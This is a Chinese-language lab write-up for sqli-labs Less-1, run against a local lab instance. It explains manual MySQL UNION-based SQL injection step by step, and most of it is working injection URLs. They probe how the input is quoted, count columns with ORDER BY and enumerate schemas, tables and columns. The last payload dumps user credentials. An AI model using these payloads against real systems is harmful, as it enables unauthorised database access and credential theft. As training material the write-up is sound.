sqli-labs ---- Less-1 & Less-3 & Less-4
[地址]: https://github.com/Audi-1/sqli-labs
mysql手工注入
基于单引号的显错注入,在开始之前,复习一下mysql手动注入的知识。

访问地址http://127.0.0.1/sqli-labs/Less-1/?id=1',
提示"You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1"。
UNION注入流程:
获取注入句型
http://127.0.0.1/sqli-labs/Less-1/?id=1'--+
猜解列数
http://127.0.0.1/sqli-labs/Less-1/?id=1' order by 5--+
Unknown column '5' in 'order clause'
http://127.0.0.1/sqli-labs/Less-1/?id=1' order by 3--+
http://127.0.0.1/sqli-labs/Less-1/?id=' union select 1,2,3--+
获取当前数据库名
http://127.0.0.1/sqli-labs/Less-1/?id=' union select 1,2,(select database())--+
获取数据库名
http://127.0.0.1/sqli-labs/Less-1/?id=' union select 1,2,(select group_concat(schema_name) from information_schema.schemata)--+
获取表名
http://127.0.0.1/sqli-labs/Less-1/?id=' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema = 0x7365637572697479)--+
获取列名
http://127.0.0.1/sqli-labs/Less-1/?id=' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema = 0x7365637572697479 and table_name=0x7573657273)--+

获取数据
http://127.0.0.1/sqli-labs/Less-1/?id=' union select 1,2,(select group_concat(id,0x7c,username,0x7c,password) from security.users)--+
猜解查询语句
接下来讨论今天的主体内容。利用显错信息,猜解查询语句.
http://127.0.0.1/sqli-labs/Less-1/?id=\You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''\' LIMIT 0,1' at line 1
此处的\被不对称的单引号引用。\的作用是转义,主要用于判断输入是否被单个引号(单引号,或双引号)引用。上述结果证明输入被单引号包含。
http://127.0.0.1/sqli-labs/Less-1/?id=1'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1
此处的1,被两个单引号引用。
http://127.0.0.1/sqli-labs/Less-1/?id=1'2
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '2' LIMIT 0,1' at line 1
此处的2,被一个单引号引用。
select * from table_name where id='$id' limit 0,1;
打开对应的源文件,信息如下:
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
注: Less-3 与 Less-4 可采用同样的方法,故在此省略.
最后推荐大家看篇帖子: http://stackoverflow.com/questions/5741187/sql-injection-that-gets-around-mysql-real-escape-string112